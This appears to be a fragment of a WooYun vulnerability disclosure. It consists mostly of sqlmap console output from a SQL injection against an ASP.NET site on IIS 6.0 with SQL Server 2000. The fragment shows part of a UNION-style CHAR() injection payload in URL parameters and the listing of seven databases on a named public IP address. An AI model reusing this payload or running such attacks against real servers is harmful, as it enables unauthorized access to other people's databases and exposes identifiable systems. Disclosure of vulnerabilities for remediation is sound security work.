 管理员: sqlmap
CHAR(108)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(122)+C
HAR(113),NULL-- &Match1=0&index=%E9%A2%98%E5%90%8D &kunum=20001&S
ortOrder=%E4%B8%BB%E9%94%AE%E7%A0%81
---
[23:58:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:58:55] [INFO] fetching database names
available databases [7]:
[*] GdlisXP
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[23:58:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\118.122.80.56'
[*] shutting down at 23:58:56
www.wooyun.org
C:\Python27\sqlmap>